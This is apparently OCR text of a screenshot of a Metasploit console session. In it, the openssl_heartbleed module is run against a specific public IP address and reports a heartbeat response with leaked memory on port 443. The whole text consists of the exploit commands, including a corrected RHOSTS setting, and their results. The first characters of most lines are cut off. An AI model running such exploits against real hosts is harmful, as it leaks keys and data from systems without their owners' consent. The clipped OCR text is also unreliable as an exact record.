 sf auxiliary(openssl_heartbleed) > set RHOST 122.13.168.52
HOST => 122.13.168.52
sf auxiliary(openssl_heartbleed) > exploit
-] Auxiliary failed: Msf::OptionValidateError The following options failed to v
lidate: RHOSTS.
sf auxiliary(openssl_heartbleed) > set RHOSTS 122.13.168.52
HOSTS => 122.13.168.52
sf auxiliary(openssl_heartbleed) > exploit
KALI LINUX
The quieter you become, the more you are able to hear.
+] 122.13.168.52:443 - Heartbeat response with leak
*] Scanned 1 of 1 hosts (100% complete)
*] Auxiliary module execution completed
www.wooyun.org
sf auxiliary(openssl_heartbleed) >